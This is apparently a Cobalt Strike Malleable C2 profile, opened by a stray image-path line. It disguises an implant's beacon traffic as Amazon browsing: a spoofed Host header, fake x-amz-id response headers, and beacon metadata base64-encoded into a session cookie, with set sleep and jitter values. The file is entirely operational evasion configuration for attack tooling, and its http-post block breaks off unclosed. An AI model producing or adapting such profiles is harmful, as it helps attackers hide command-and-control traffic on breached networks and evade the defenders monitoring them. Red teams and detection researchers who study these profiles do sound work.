 set sleeptime "5000";
set jitter    "0";
set maxdns    "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
http-get {
set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
client {
header "Accept" "*/*";
header "Host" "www.amazon.com";
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/N4215/adj/amzn.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "www.amazon.com";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}
parameter "s" "3717";
parameter "dc_ref" "http%3A%2F%2Fwww.amazon.com";
output {
base64;
print;
}
}